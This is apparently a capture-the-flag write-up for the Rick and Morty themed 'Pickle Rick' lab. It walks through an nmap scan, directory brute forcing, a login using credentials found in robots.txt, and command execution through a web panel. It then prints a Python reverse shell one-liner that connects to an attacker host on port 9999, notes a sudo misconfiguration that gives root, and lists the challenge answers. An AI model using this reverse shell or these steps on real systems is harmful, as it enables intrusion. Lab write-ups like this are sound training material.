Pickle Rick
A Rick and Morty CTF. Help turn Rick back into a human!
This Rick and Morty themed challenge require you to exploit a webserver to find 3 ingredients that will help Rick make his potion to transform himself back into a human from a pickle.
Nmap Result:
nmap -sC -sV -oA nmap/PickleRick 10.10.119.36
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-08 06:13 GMT
Nmap scan report for 10.10.119.36
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6d:38:ca:c9:2b:7d:d5:83:96:c4:0c:50:f4:e2:75:57 (RSA)
| 256 2a:b8:62:c7:4a:63:4d:24:a7:00:06:ea:ef:a2:a7:29 (ECDSA)
|_ 256 ec:b7:3b:c5:5b:ee:78:af:0c:6d:87:68:82:50:f6:64 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Rick is sup4r cool
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Got this username on the webpage that running on port 80.
Note to self, remember username!
Username: R1ckRul3s
Morty is asking for help to find the Password. So there must be a login page. Let’s brute force the directory with dirbuster/dirb or dirsearch.py.
I used dirsearch.py for directory
bruteforce and the results I got:
sudo python3 /opt/dirsearch/dirsearch.py -e * -u http://10.10.119.36/ --exclude-status 403,401[sudo] password for superhuman:
|. _ _ _ _ _ | v0.4.1
(||| ) (/(|| (| )
Extensions: nmap | HTTP method: GET | Threads: 30 | Wordlist size: 8932
Error Log: /opt/dirsearch/logs/errors-21-01-08_06-35-06.log
Target: http://10.10.119.36/
Output File: /opt/dirsearch/reports/10.10.119.36/_21-01-08_06-35-07.txt
[06:35:07] Starting:
[06:35:56] 301 - 313B - /assets -> http://10.10.119.36/assets/br> [06:35:56] 200 - 2KB - /assets/
[06:36:21] 200 - 1KB - /index.html
[06:36:26] 200 - 882B - /login.php
[06:36:45] 200 - 17B - /robots.txt

First I checked for robots.txt, there I got some weird text “Wubbalubbadubdub”. It could be a password for the username that we got recently. So I tried this unpronounceable text as the password got the Username R1ckRul3s.

And Yes, I got into the dashboard “portal.php”.
In the viewsource of portal.php got this hash
“Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0==”I tied to decode this base64 but it is encoded with nested base64, so I tried to decrypt until I find the string. And finally found “rabbit hole”. wasted my time here.
Except for the commands Nav link, Other Nav links were pointing to a page “denied.php”.Which says Only the REAL rick can view this page.

Now, we got a command execution webpage, First I tried whoami command to check it’s actually working or not. but it got executed and gave output as “www-data”. So the command execution is possible, let’s try some more useful commands to extract more information.
I used this python code to get a reverse shell.

I tried “ls -al” command to check files inside the “/var/www/html”. And we got our first ingredient.
total 40
drwxr-xr-x 3 root root 4096 Feb 10 2019 .
drwxr-xr-x 3 root root 4096 Feb 10 2019 ..
-rwxr-xr-x 1 ubuntu ubuntu 17 Feb 10 2019 Sup3rS3cretPickl3Ingred.txt
drwxrwxr-x 2 ubuntu ubuntu 4096 Feb 10 2019 assets
-rwxr-xr-x 1 ubuntu ubuntu 54 Feb 10 2019 clue.txt
-rwxr-xr-x 1 ubuntu ubuntu 1105 Feb 10 2019 denied.php
-rwxrwxrwx 1 ubuntu ubuntu 1062 Feb 10 2019 index.html
-rwxr-xr-x 1 ubuntu ubuntu 1438 Feb 10 2019 login.php
-rwxr-xr-x 1 ubuntu ubuntu 2044 Feb 10 2019 portal.php
-rwxr-xr-x 1 ubuntu ubuntu 17 Feb 10 2019 robots.txt
Tried to cat the
Sup3rS3cretPickl3Ingred.txt file, here the result that I got:
“Command disabled to make it hard for future PICKLEEEE RICCCKKKK.”
Only the user “ubuntu” can read these files. We have to find another way to get into the machine.
I executed “ls -al /home”, result that I
got:
total 16
drwxr-xr-x 4 root root 4096 Feb 10 2019 .
drwxr-xr-x 23 root root 4096 Jan 8 07:21 …
drwxrwxrwx 2 root root 4096 Feb 10 2019 rick
drwxr-xr-x 4 ubuntu ubuntu 4096 Feb 10 2019 ubuntu
Here ubuntu is the user and rick is the root user. So we have escalated to the ubuntu user first.

In the command panel, I used python reverse
shell to get a reverse shell to Netcat.
export RHOST="10.9.46.205";export RPORT=9999;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'and started Netcat listener on port 9999, and got a reverse shell. To stabilize the shell I used "export TERM=xterm-256color"
To extract more information I uploaded
LinEnum.sh to the machine. And the result show:
User www-data may run the following commands on ip-10-10-21-74.eu-west-1.compute.internal: (ALL) NOPASSWD: ALL
So we can sudo into bash shell without a password. I tried sudo -l and got the root shell.

Challenge is to find the first ingredient for the transform.
(1)What is the first ingredient Rick needs?
The first ingredient is hidden in "Sup3rS3cretPickl3Ingred.txt" file.
Ans: mr. meeseek hair
(2) What the second ingredient Rick needs?
A second ingredient found in a file called "second ingredients" in the "/home/rick" directory.
Ans:1 jerry tear
(3) What is the final ingredient Rick needs?
Ans:fleeb juice